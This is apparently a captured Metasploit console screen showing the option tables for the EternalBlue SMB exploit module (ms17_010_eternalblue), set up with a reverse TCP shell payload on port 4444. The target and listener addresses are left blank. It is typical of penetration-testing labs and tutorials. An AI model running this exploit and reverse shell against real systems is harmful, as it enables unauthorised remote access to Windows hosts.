 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port